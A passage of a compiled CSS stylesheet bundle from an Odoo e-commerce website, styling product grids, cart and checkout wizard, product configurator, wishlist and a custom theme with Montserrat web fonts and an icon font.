570px;}#products_grid.col-lg-9 .oe-height-8{height: 760px;}#products_grid .oe_product.oe_grid .oe_subdescription{max-height: 120px;}} @media (max-width: 767.98px){#products_grid table, #products_grid tbody, #products_grid td, #products_grid tr{float: left; width: 100%; display: inline-block;}#products_grid .oe_product{float: left; width: 100%; display: inline-block;}#products_grid .oe_product.oe_grid{height: 400px;}#products_grid .oe_product.oe_grid section{background: rgba(100, 100, 100, 0.2);}#products_grid .oe_product .oe_subdescription{max-height: 200px;}} @media (max-width: 400px){#products_grid .oe_product.oe_grid{height: 270px;}#products_grid .oe_product.oe_list{height: 200px;}#products_grid .oe_product.oe_list .oe_subdescription{max-height: 40px;}#products_grid .oe_product.oe_list section{background: rgba(100, 100, 100, 0.2);}#products_grid .oe_product .oe_product_image{top: 0; bottom: 65px;}#products_grid .oe_product.oe_image_full .oe_product_image{bottom: 50px;}} .oe_cart table td:first-child{min-width: 76px;} .oe_cart > .oe_structure{clear: both;} div#payment_method div.list-group{margin-left: 40px;} div#payment_method .list-group-item{padding-top: 5px; padding-bottom: 5px;} @media (min-width: 400px){.oe_product.oe_list{border: none; border-bottom: 1px solid rgba(100, 100, 100, 0.2); width: 100%; min-height: 100px; position: relative; padding-bottom: 5px; padding-left: 180px;}.oe_product.oe_list .oe_product_image{top: 0; bottom: 0; left: 0; right: 0; width: 170px;}.oe_product.oe_list section{position: relative; border: 0; top: auto; bottom: auto; left: auto; right: auto; background: transparent;}} .oe_website_sale .row .row .col-lg-12{float: none;} .product_detail_img{margin-left: auto; margin-right: auto; display: block; max-height: 500px;} .oe_website_sale input.js_quantity{min-width: 48px; text-align: center;} .oe_website_sale input.quantity{padding: 0;} .oe_overlay_options .dropdown div[name="size"] table{margin-left: 20px;} .oe_overlay_options .dropdown div[name="size"] td{margin: 0; padding: 0; width: 20px; height: 20px; border: 1px #dddddd solid; cursor: pointer;} .oe_overlay_options .dropdown div[name="size"] td.selected{background-color: #B1D4F1;} .oe_overlay_options .dropdown div[name="size"] table.oe_hover td.selected{background-color: transparent;} .oe_overlay_options .dropdown div[name="size"] table.oe_hover td.select{background-color: #B1D4F1;} ul.wizard{padding: 0; margin-top: 20px; list-style: none outside none; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.065); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.065); box-shadow: 0 1px 2px rgba(0, 0, 0, 0.065);} ul.wizard li{border: 1px solid #d4d4d4; border-right-width: 0; position: relative; float: left; padding: 0 10px 0 20px; margin: 0; line-height: 38px; background: #fbfbfb;} ul.wizard li .chevron{position: absolute; top: 0; right: -10px; z-index: 1; display: block; border: 20px solid transparent; border-right: 0; border-left: 10px solid #d4d4d4;} ul.wizard li .chevron:before{position: absolute; top: -20px; right: 1px; display: block; border: 20px solid transparent; border-right: 0; border-left: 10px solid #fbfbfb; content: "";} ul.wizard li .o_link_disable{text-decoration: none; color: inherit; cursor: text;} ul.wizard li.text-success{background: #f3f4f5;} ul.wizard li.text-success .chevron:before{border-left: 10px solid #f5f5f5;} ul.wizard li.text-primary{background: #f1f6fc;} ul.wizard li.text-primary .chevron:before{border-left: 10px solid #f1f6fc;} ul.wizard li:first-child{padding-left: 15px; border-radius: 4px 0 0 4px;} ul.wizard li:last-child{border-radius: 0 4px 4px 0; border-right-width: 1px;} ul.wizard li:last-child .chevron{display: none;} #o_shop_collapse_category li{width: 100%;} #o_shop_collapse_category li a{display: inline-block; width: 80%; padding-left: 3px;} #o_shop_collapse_category li i.fa{cursor: pointer;} .mycart-popover{max-width: 500px; min-width: 250px;} .mycart-popover .cart_line{border-bottom: 1px #EEE solid;} tr#empty{display: none;} td.noborder{border: none !important;} .border_primary{border: 1px solid #00A09D;} .js_change_shipping{cursor: pointer;} a.no-decoration{cursor: pointer; text-decoration: none !important;} #o-carousel-product.css_not_available{opacity: 0.2;} #o-carousel-product .carousel-inner div.item, #o-carousel-product .carousel-control-prev, #o-carousel-product .carousel-control-next{height: 400px;} #o-carousel-product .carousel-inner div.item img{max-height: 100%;} #o-carousel-product .carousel-control-prev, #o-carousel-product carousel-control-next{background-image: none !important;} #o-carousel-product .carousel-indicators{background-color: transparent; margin: 10px 0 0; overflow-y: hidden; position: static; text-align: left; white-space: nowrap; width: 100%; height: 100px !important; text-align: center; list-style-position: inside;} #o-carousel-product .carousel-indicators li{background-color: transparent !important; border-radius: 0; display: inline-block; margin: 0 !important; width: 54px !important; height: 54px !important; border: 0 !important; box-shadow: none !important;} #o-carousel-product .carousel-indicators li img{display: block; opacity: 0.5;} #o-carousel-product .carousel-indicators li.active img{opacity: 1;} .ecom-zoomable:not(.ecom-autozoom) img[data-zoom]{cursor: zoom-in;} .ecom-zoomable.ecom-autozoom img[data-zoom]{cursor: crosshair;} .ecom-zoomable .o_editable img[data-zoom]{cursor: pointer;} .break-word{word-wrap: break-word;} #coupon_box form{max-width: 300px;} .font-weight-normal{font-weight: normal;} .o_website_sale_animate{opacity: 0.7; position: absolute !important; height: 150px; width: 150px; z-index: 1020;} .o_red_highlight{background: #db0700 !important; box-shadow: 0 0 0 0 rgba(240, 8, 0, 0.4); transition: all 0.5s linear;} .o_shadow_animation{box-shadow: 0 0 5px 10px rgba(240, 8, 0, 0.4) !important;} 

/* /website_sale/static/src/scss/website_mail.scss defined in bundle 'web.assets_frontend' */
 .oe_msg img.oe_msg_avatar{width: 50px; margin-right: 10px;} .oe_msg_attachment{display: inline-block; width: 120px; margin: 4px 2px; min-height: 80px; position: relative; border-radius: 3px; text-align: center; vertical-align: top;} .oe_msg_attachment a img.oe_attachment_embedded{display: block; position: relative; margin: 0 0 0 10px; width: 100px; height: 80px; border-radius: 1px; border: solid 3px #FFF; -webkit-box-shadow: 0 3px 10px rgba(0, 0, 0, 0.19); -moz-box-shadow: 0 3px 10px rgba(0, 0, 0, 0.19); box-shadow: 0 3px 10px rgba(0, 0, 0, 0.19);} .oe_msg_attachment a div.oe_attachment_name{display: inline-block; max-width: 100%; padding: 1px 3px; margin-top: 2px; margin-bottom: 5px; background: #F4F5FA; overflow: hidden; color: #4c4c4c; text-shadow: none; border-radius: 3px; word-wrap: break-word;} 

/* /website_sale/static/src/scss/website_sale_frontend.scss defined in bundle 'web.assets_frontend' */
 .progress-wizard{margin-top: 15px; padding: 0 15px;} @media (min-width: 768px){.progress-wizard{padding: 0;}} .progress-wizard .progress-wizard-step{position: relative;} @media (min-width: 768px){.progress-wizard .progress-wizard-step{margin-top: 0.8125rem; float: left; width: 33.33333333%;}.o_wizard_has_extra_step + .progress-wizard .progress-wizard-step{width: 25%;}} @media (max-width: 767.98px){.progress-wizard .progress-wizard-step.disabled, .progress-wizard .progress-wizard-step.complete{display: none;}} .progress-wizard .progress-wizard-step .progress-wizard-dot{width: 0.625rem; height: 0.625rem; position: relative; display: inline-block; background-color: white; border-radius: 50%; box-shadow: 0 0 0 0.125rem #e9ecef;} @media (min-width: 768px){.progress-wizard .progress-wizard-step .progress-wizard-dot{position: absolute; top: auto; left: 50%; bottom: auto; right: auto; margin: -0.375rem 0 0 -0.3125rem;}} .progress-wizard .progress-wizard-step .progress-wizard-steplabel{color: #6c757d; margin: 5px 0 5px 5px; font-size: 0.875rem; display: inline-block;} @media (min-width: 768px){.progress-wizard .progress-wizard-step .progress-wizard-steplabel{display: block; margin: 1rem 0 20px 0;}} @media (max-width: 767.98px){.progress-wizard .progress-wizard-step .progress-wizard-steplabel{margin-left: -15px; font-size: 24px;}} .progress-wizard .progress-wizard-step .progress-wizard-bar{height: 0.125rem; background-color: #e9ecef;} .progress-wizard .progress-wizard-step.active .progress-wizard-dot{animation: fadeIn 1s ease 0s 1 normal none running; background: #00A09D; box-shadow: 0 0 0 0.1875rem white, 0 0 0 0.25rem rgba(0, 160, 157, 0.5);} .progress-wizard .progress-wizard-step.active .progress-wizard-steplabel{color: #212529; font-weight: bolder;} .progress-wizard .progress-wizard-step.complete .progress-wizard-dot{background: none; box-shadow: none;} .progress-wizard .progress-wizard-step.complete .progress-wizard-dot:after{position: absolute; top: -0.3125rem; left: -0.3125rem; bottom: auto; right: auto; width: 1.25rem; height: 1.25rem; border-radius: 100%; background: white; color: #28a745; text-align: center; line-height: 1; font-size: 1.25rem; font-family: FontAwesome; content: "\f058";} .progress-wizard .progress-wizard-step.complete .progress-wizard-steplabel{color: #28a745;} .progress-wizard .progress-wizard-step.complete:hover:not(.disabled) .progress-wizard-dot:after{color: #28a745;} .progress-wizard .progress-wizard-step.complete:hover:not(.disabled) .progress-wizard-steplabel{color: #212529;} .progress-wizard .progress-wizard-step.disabled{cursor: default;} table.js_cart_lines .td-img img{max-height: 64px;} 

/* /sale/static/src/scss/sale_portal.scss defined in bundle 'web.assets_frontend' */
 .orders_vertical_align{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center;} .orders_label_text_align{vertical-align: 15%;} .sale_tbody .o_line_note{word-break: break-all;} 

/* /sale/static/src/scss/product_configurator.scss defined in bundle 'web.assets_frontend' */
 .css_attribute_color{display: inline-block; border: 1px solid #999999; text-align: center;} .css_attribute_color input{margin: 8px; height: 13px; opacity: 0;} .css_attribute_color.active{border: 3px ridge #66ee66;} .css_attribute_color.active input{margin: 6px;} .css_attribute_color.custom_value{background-image: linear-gradient(to bottom right, #FF0000, #FFF200, #1E9600);} .css_not_available_msg{display: none;} .css_not_available.js_product > *:nth-child(4) > *{display: none;} .css_not_available.js_product .css_quantity, .css_not_available.js_product .product_price{display: none;} .css_not_available.js_product .css_not_available_msg{display: block;} .css_not_available.js_product .js_add, .css_not_available.js_product .oe_price, .css_not_available.js_product .oe_default_price, .css_not_available.js_product .oe_optional{display: none;} .css_quantity{max-width: 125px;} .css_quantity input[name="add_qty"]{text-align: center;} option.css_not_available{color: #ccc;} label.css_not_available{opacity: 0.6;} label.css_attribute_color.css_not_available{opacity: 1; background-image: url("/website_sale/static/src/img/redcross.png"); background-size: cover;} .variant_attribute{padding-bottom: 0.5rem;} .variant_attribute .attribute_name{padding-bottom: 0.5rem; display: inline-block;} .variant_attribute .radio_input{margin-right: 0.7rem; vertical-align: middle;} .variant_attribute .radio_input_value{display: inline-block; vertical-align: middle; line-height: 1;} .variant_attribute .variant_custom_value{margin-bottom: 0.7rem;} .variant_attribute .custom_value_radio{margin: 0.3rem 0rem 0.3rem 1.6rem;} .variant_attribute .variant_custom_value_label{margin: 0.3rem 0rem;} .o_product_configurator .product_detail_img{max-height: 240px;} .o_product_configurator .variant_attribute .custom_value_radio{margin: 0.3rem 0rem 0.3rem 2.1rem;} .oe_optional_products_modal .table-striped tbody tr:nth-of-type(odd){background-color: rgba(0, 0, 0, 0.025);} .oe_optional_products_modal .o_total_row{font-size: 1.2rem;} .modal.o_technical_modal .oe_optional_products_modal .btn.js_add_cart_json{padding: 0.075rem 0.75rem;} .js_product.in_cart .js_add_cart_variants{display: none;} .js_product select{-webkit--webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; -moz--webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; background-image: none;} .js_product .td-product_name{word-wrap: break-word;} .js_product .td-product_name{min-width: 140px;} .js_product .td-img{width: 100px;} .js_product .td-qty{width: 200px;} .js_product .td-qty a.input-group-addon{background-color: transparent; border: 0px;} .js_product .td-qty .input-group{display: -webkit-inline-box; display: -webkit-inline-flex; display: inline-flex;} .js_product .td-action{width: 30px;} .js_product .td-price, .js_product .td-price-total{width: 120px;} @media (max-width: 767.98px){.js_product .td-img, .js_product .td-price-total{display: none;}.js_product .td-qty{width: 60px;}.js_product .td-price{width: 80px;}} @media (max-width: 476px){.js_product .td-qty{width: 60px;}.js_product #modal_optional_products table thead, .js_product .oe_cart table thead{display: none;}.js_product #modal_optional_products table td.td-img, .js_product .oe_cart table td.td-img{display: none;}} .o_total_row{height: 50px;} .oe_striked_price{text-decoration: line-through; white-space: nowrap;} 

/* /website_sale/static/src/scss/website_sale_options.scss defined in bundle 'web.assets_frontend' */
 .css_not_available.js_product > *:nth-child(5) > *{display: none;} table.js_cart_lines .optional_product .js_delete_product{display: none;} div#modal_optional_products table tr td{border: 0;} @media (max-width: 767.98px){div#modal_optional_products .td-qty{display: none;}} 

/* /website_sale_wishlist/static/src/scss/website_sale_wishlist.scss defined in bundle 'web.assets_frontend' */
 .oe_website_sale .td-wish-btn{width: 140px;} .oe_website_sale div.css_not_available .o_add_wishlist_dyn{display: none;} @media (max-width: 767.98px){.oe_website_sale .td-wish-btn{width: 100px;}} table.table-comparator .td-img img{max-height: 100px;} 

/* /eg_website_sale_frontend/static/src/css/theme.css defined in bundle 'web.assets_frontend' */
 @font-face{font-family: 'Montserrat'; font-style: italic; font-weight: 400; font-display: swap; src: local('Montserrat Italic'), local('Montserrat-Italic'), url(https://fonts.gstatic.com/s/montserrat/v15/JTUQjIg1_i6t8kCHKm459WxRxC7mw9c.woff2) format('woff2'); unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;} @font-face{font-family: 'Montserrat'; font-style: italic; font-weight: 400; font-display: swap; src: local('Montserrat Italic'), local('Montserrat-Italic'), url(https://fonts.gstatic.com/s/montserrat/v15/JTUQjIg1_i6t8kCHKm459WxRzS7mw9c.woff2) format('woff2'); unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;} @font-face{font-family: 'Montserrat'; font-style: italic; font-weight: 400; font-display: swap; src: local('Montserrat Italic'), local('Montserrat-Italic'), url(https://fonts.gstatic.com/s/montserrat/v15/JTUQjIg1_i6t8kCHKm459WxRxi7mw9c.woff2) format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;} @font-face{font-family: 'Montserrat'; font-style: italic; font-weight: 400; font-display: swap; src: local('Montserrat Italic'), local('Montserrat-Italic'), url(https://fonts.gstatic.com/s/montserrat/v15/JTUQjIg1_i6t8kCHKm459WxRxy7mw9c.woff2) format('woff2'); unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;} @font-face{font-family: 'Montserrat'; font-style: italic; font-weight: 400; font-display: swap; src: local('Montserrat Italic'), local('Montserrat-Italic'), url(https://fonts.gstatic.com/s/montserrat/v15/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;} @font-face{font-family: 'Montserrat'; font-style: normal; font-weight: 400; font-display: swap; src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v15/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2'); unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;} @font-face{font-family: 'Montserrat'; font-style: normal; font-weight: 400; font-display: swap; src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v15/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2'); unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;} @font-face{font-family: 'Montserrat'; font-style: normal; font-weight: 400; font-display: swap; src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v15/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;} @font-face{font-family: 'Montserrat'; font-style: normal; font-weight: 400; font-display: swap; src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v15/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2'); unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;} @font-face{font-family: 'Montserrat'; font-style: normal; font-weight: 400; font-display: swap; src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v15/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;} @font-face{font-family: 'Montserrat'; font-style: normal; font-weight: 500; font-display: swap; src: local('Montserrat Medium'), local('Montserrat-Medium'), url(https://fonts.gstatic.com/s/montserrat/v15/JTURjIg1_i6t8kCHKm45_ZpC3gTD_u50.woff2) format('woff2'); unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;} @font-face{font-family: 'Montserrat'; font-style: normal; font-weight: 500; font-display: swap; src: local('Montserrat Medium'), local('Montserrat-Medium'), url(https://fonts.gstatic.com/s/montserrat/v15/JTURjIg1_i6t8kCHKm45_ZpC3g3D_u50.woff2) format('woff2'); unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;} @font-face{font-family: 'Montserrat'; font-style: normal; font-weight: 500; font-display: swap; src: local('Montserrat Medium'), local('Montserrat-Medium'), url(https://fonts.gstatic.com/s/montserrat/v15/JTURjIg1_i6t8kCHKm45_ZpC3gbD_u50.woff2) format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;} @font-face{font-family: 'Montserrat'; font-style: normal; font-weight: 500; font-display: swap; src: local('Montserrat Medium'), local('Montserrat-Medium'), url(https://fonts.gstatic.com/s/montserrat/v15/JTURjIg1_i6t8kCHKm45_ZpC3gfD_u50.woff2) format('woff2'); unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;} @font-face{font-family: 'Montserrat'; font-style: normal; font-weight: 500; font-display: swap; src: local('Montserrat Medium'), local('Montserrat-Medium'), url(https://fonts.gstatic.com/s/montserrat/v15/JTURjIg1_i6t8kCHKm45_ZpC3gnD_g.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;} .bootbox .modal-footer{padding: 5px;} .bootbox button{width: 70px; height: 35px; padding: 0px;} .bootbox .modal-content{top: 20vh;} .bootbox.fade{background-color: #80808061;} .brg_v2 .dropdown-toggle::after{width: 22px; height: 22px; content: ""; background: url(/eg_website_sale_frontend/static/src/css/../icon/arrow-bottom.svg) center center no-repeat; border: none; position: absolute; background-size: cover; top: 8px;} li.menu-dropdown .content{position: absolute; top: 0; display: block; z-index: 1; height: 0; width: 18em; margin-left: 20px; padding-top: 30px;} li.menu-dropdown:hover .content{height: 70px; z-index: 3;} li.menu-dropdown ul{background: #fff; margin: 0; padding: 0; overflow: hidden; height: 100%; padding-left: 20px;} li.menu-dropdown ul li{font-size: 14px; line-height: 30px; height: 30px; padding-left: 10px; list-style: none;} li.menu-dropdown a{display: block; color: #000;} li.menu-dropdown a:hover{background: #eee; color: #333;} .brg_v2 .main_cover .carousel-inner{max-height: 880px !important; width: 100%;} .brg_v2 .main_cover .carousel-inner a.add_to_wishlist{cursor: pointer} .yith-wcwl-add-to-wishlist{} .yith-wcwl-add-button>a i, .hidden-title-form a.hide-title-form i, .hidden-title-form button i, .yith-wcwl-wishlist-new button i{margin-right: 10px} .pagination_new{display: block; margin-left: auto; margin-right: auto;} .yith-wcwl-add-button a.add_to_wishlist, .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce .yith-wcwl-wishlist-new button{margin: 0; box-shadow: none; text-shadow: none; border-radius: 3px} #additional_notes{min-height: 150px} .news-title{font-size: 25px; color:#232323;} .master.col-md-3{padding-left: 2px;} .bank.col-md-3{padding-left: 2px;} .main_image.col-md-4{padding-left: 0px;} .main_new.row{margin-top: 30px;} .title_main_new.row{margin-top: 30px;} .day_before, .preview_content{margin-top: 5px; font-size: 18px;} .preview_content.row{margin-top: 10px;} .button_see_detail{margin-top: 20px;} img.img.img-fluid{width: 100%;} .brg_v2 .col-auto{margin-left: -86px !important;} div#navBar{margin-left: -82px;} li.nav-item.u-header__nav-item{padding: 0px 16px; margin-right: 6px;} .brg_v2 .sticky-wrapper{background-image: url('/eg_website_sale_frontend/static/src/img/header.png');} .brg_v2 .col-auto{margin-left: 36px;} .d-inline-flex{padding-right: 18px;} .brg_v2 .input-group{width: 100% !important;} .brg_v2 .btn:hover{background-color: #b01117; border: #b01117;} a#dropdownTK{border: 1px solid white; border-radius: 10px;} .new_one_image{min-height: 230px;} .new_one{margin-bottom: 35px;} .preview_new_one_content{display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 2; overflow: hidden; margin-top: 5px;} .preview_new_one .day_before{font-size: 14px;} .preview_new_one_button{margin-top: 10px; display: inline-block;} .preview_new_one{display: inline-block;} a.btn.btn-danger.see_more_news{background-color: #FFFF; color: #b01117; border-radius: 0; padding-top: 7px; padding-bottom: 7px; border-radius: 0; border: 1px solid #b01117;} a.btn.btn-danger.see_more_news:hover{background:#b01117; color:#fff;} .new_one.col-md-5{margin-bottom: 40px;} a.btn.btn-danger.see_more_new{background-color: #b01117; color: #FFFF; padding-top: 7px; padding-bottom: 7px; border-radius: 0;} .page-item .page-link{background-color: #FFFF; color: black;} .page-item.active .page-link{background-color: #b01117; color: #FFFF; border-color: #b01117;} .page-item.disabled .page-link{background-color: #FFFF; color: black;} .new_banner.row{padding-bottom: 20px; padding-top: 20px; height: 250px;} .other_new.row{margin-top: 50px;} .other_new .news-title{font-size: 20px;} .visa_card.col-md-3{padding-left: 2px;} .crash.col-md-3{padding-left: 2px;} .payment_method_image{padding-bottom: 40px;} .yith-wcwl-add-to-wishlist .ajax-loading{box-shadow: none !important; -moz-box-shadow: none !important; -webkit-box-shadow: none !important; display: inline !important; margin-left: 5px; vertical-align: middle; visibility: hidden; width: 16px !important; height: 16px !important} a[x-apple-data-detectors]{color: inherit !important; text-decoration: none !important; font-size: inherit !important; font-family: inherit !important; font-weight: inherit !important; line-height: inherit !important} @font-face{font-family: "font-electro"; src: url(/eg_website_sale_frontend/static/src/css/../fonts/font-electro.woff) format("woff"); font-weight: 400; font-style: normal} [data-icon]:before{font-family: "font-electro" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale} [class^="icon-"]:before, [class*=" icon-"]:before{font-family: "font-electro" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; vertical-align: middle; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale} .ec{display: inline-block; font: normal normal normal 14px/1 font-electro; font-size: inherit; text-rendering: auto; vertical-align: middle; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale} .ec-add-to-cart:before{content: "\61"} .ec-comment:before{content: "\63"} .ec-compare:before{content: "\64"} .ec-customers:before{content: "\65"} .ec-dollar:before{content: "\66"} .ec-favorites:before{content: "\67"} .ec-grid-view:before{content: "\68"} .ec-list-view:before{content: "\69"} .ec-phone:before{content: "\6b"} .ec-returning:before{content: "\6c"} .ec-search:before{content: "\6d"} .ec-shopping-bag:before{content: "\6e"} .ec-support:before{content: "\6f"} .ec-tag:before{content: "\70"} .ec-thing-arrow-right:before{content: "\71"} .ec-user:before{content: "\72"} .ec-arrow-right-categproes:before{content: "\62"} .ec-blog-likes:before{content: "\6a"} .ec-category-icon:before{content: "\73"} .ec-mail:before{content: "\74"} .ec-map-pointer:before{content: "\75"} .ec-newsletter:before{content: "\76"} .ec-close-remove:before{content: "\77"} .ec-payment:before{content: "\78"} .ec-arrow-down-search:before{content: "\79"} .ec-list-view-small:before{content: "\7a"} .ec-list-view-medium:before{content: "\41"} .ec-transport:before{content: "\42"} .ec-cameras:before{content: "\e900"} .ec-drone:before{content: "\e901"} .ec-gamepad:before{content: "\e902"} .ec-headphones:before{content: "\e903"} .ec-laptop:before{content: "\e904"} .ec-printer:before{content: "\e905"} .ec-smartphones:before{content: "\e906"} .ec-smartwatch:before{content: "\e907"} .ec-speaker:before{content: "\e915"} .ec-tvs:before{content: "\e916"} .ec-menu:before{content: "\e908"} .sr-only{border: 0; clip: rect(0, 0, 0, 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px} .sr-only-focusable:active, .sr-only-focusable:focus{clip: auto; height: auto; margin: 0; overflow: visible; position: static; width: auto} *{box-sizing: border-box} body{overflow-x: hidden; background-color: #fff; color: #333e48; direction: ltr; font-family: 'Montserrat', sans-serif;} a:focus{outline: 0} a:focus, a:hover{text-decoration: none} .clearfix::after{content: ""; display: table; clear: both} .hide{display: none !important} .show{display: block !important} .alignleft{display: inline; float: left; margin-right: 1.618em} .alignleft.flip{float: right !important; margin-left: 1.618em !important} .alignright{display: inline; float: right; margin-left: 1.618em} .alignright.flip{float: left !important; margin-right: 1.618em !important} .aligncenter{clear: both; display: block; margin: 0 auto} .screen-reader-text{clip: rect(1px 1px 1px 1px); clip: rect(1px, 1px, 1px, 1px); position: absolute !important} .screen-reader-text:active, .screen-reader-text:focus, .screen-reader-text:hover{background-color: #f1f1f1; border-radius: 3px; box-shadow: 0 0 2px 2px rgba(0, 0, 0, .6); clip: auto !important; display: block; font-weight: 700; height: auto; left: 0; line-height: normal; padding: 1em 1.618em; text-decoration: none; top: 0; width: auto; z-index: 100000; outline: 0} .light-bg{background: #f5f5f5} body{-ms-word-wrap: break-word; word-wrap: break-word; font-size: .875em; letter-spacing: -.01em} body, button, input, textarea{color: #333e48; line-height: 1.714em; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; text-rendering: optimizeLegibility} button, input{line-height: 1.286em} select{color: initial;} .h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6{margin-bottom: .5em} .dropdown-menu{font-size: 1em} table{width: 100%; max-width: 100%; margin-bottom: 1.236rem} table td, table th{padding: .75rem; line-height: 1.5; vertical-align: top; border-top: 1px solid #eceeef} table thead th{vertical-align: bottom; border-bottom: 2px solid #eceeef} table tbody+tbody{border-top: 2px solid #eceeef} table .table{background-color: #fff} table tbody tr td a{color: #3e3e3e} table tbody tr td a:focus, table tbody tr td a:hover{color: #000; text-decoration: none} table.layout{margin-bottom: 0} table.layout td, table.layout th{padding: 0; line-height: inherit; border: none; vertical-align: middle} img{height: auto; max-width: 100%; display: block} .form-control, .navbar-search .form-control, table.cart .coupon .input-text{font-size: 1.071em; line-height: 2em; border-radius: 1.467em; padding: .701em 2.134em; border-width: 0} label{font-size: 1em; line-height: 1.286em; font-weight: 700; margin-bottom: .857em} .input-text{font-size: 1em; line-height: 1.286em; border: 1px solid #ddd; padding: .858em 1.858em; border-radius: 1.286em; width: 100%} .input-text:focus{border-color: #66afe9; outline: 0} textarea.input-text{min-height: 10em; padding: 1.858em} .btn, .button, button, input[type=button], input[type=reset], input[type=submit]{font-size: .875rem; border-radius: 1.571em; padding: 1.036em 2.134em; border-width: 0; display: inline-block; color: #333e48; background-color: #efecec; border-color: #efecec; transition: all .2s ease-in-out} .btn:hover, .button:hover, button:hover, input[type=button]:hover, input[type=reset]:hover, input[type=submit]:hover{color: #fff; background-color: #000; border-color: #000} .btn.focus, .btn:focus, .button.focus, .button:focus, button.focus, button:focus, input[type=button].focus, input[type=button]:focus, input[type=reset].focus, input[type=reset]:focus, input[type=submit].focus, input[type=submit]:focus{color: #fff; background-color: #000; border-color: #000} .btn.active, .btn:active, .button.active, .button:active, button.active, button:active, input[type=button].active, input[type=button]:active, input[type=reset].active, input[type=reset]:active, input[type=submit].active, input[type=submit]:active{color: #333e48; background-color: #000; border-color: #000; background-image: none} .btn.active.focus, .btn.active:focus, .btn.active:hover, .btn:active.focus, .btn:active:focus, .btn:active:hover, .button.active.focus, .button.active:focus, .button.active:hover, .button:active.focus, .button:active:focus, .button:active:hover, button.active.focus, button.active:focus, button.active:hover, button:active.focus, button:active:focus, button:active:hover, input[type=button].active.focus, input[type=button].active:focus, input[type=button].active:hover, input[type=button]:active.focus, input[type=button]:active:focus, input[type=button]:active:hover, input[type=reset].active.focus, input[type=reset].active:focus, input[type=reset].active:hover, input[type=reset]:active.focus, input[type=reset]:active:focus, input[type=reset]:active:hover, input[type=submit].active.focus, input[type=submit].active:focus, input[type=submit].active:hover, input[type=submit]:active.focus, input[type=submit]:active:focus, input[type=submit]:active:hover{color: #333e48; background-color: #c7bdbd; border-color: #b5a7a7} .btn.disabled.focus, .btn.disabled:focus, .btn:disabled.focus, .btn:disabled:focus, .button.disabled.focus, .button.disabled:focus, .button:disabled.focus, .button:disabled:focus, button.disabled.focus, button.disabled:focus, button:disabled.focus, button:disabled:focus, input[type=button].disabled.focus, input[type=button].disabled:focus, input[type=button]:disabled.focus, input[type=button]:disabled:focus, input[type=reset].disabled.focus, input[type=reset].disabled:focus, input[type=reset]:disabled.focus, input[type=reset]:disabled:focus, 